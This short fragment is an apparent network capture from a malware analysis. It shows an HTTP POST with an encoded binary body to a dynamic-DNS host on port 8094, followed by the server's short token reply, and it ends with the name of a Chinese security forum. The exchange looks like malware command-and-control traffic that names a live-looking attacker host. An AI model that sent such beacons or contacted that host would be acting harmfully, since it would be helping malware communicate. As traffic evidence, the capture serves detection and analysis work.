 POST / HTTP/1.0
Host: bizabiza.mywire.org:8094
Keep-Alive: 300
Connection: keep-alive
User-Agent: Mozilla/4.0 (compatible; Synapse)
Content-Type: Application/octet-stream
Content-Length: 75
edKrGuUUgd63P4il9lP490WrgdUUed6QG090gl9AgIWRPiLekU6gkUKgiLNcLPspilcPOXppkLNHTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 6
Date: Thu, 08 Feb 2024 17:27:40 GMT
2lie2z
先知社区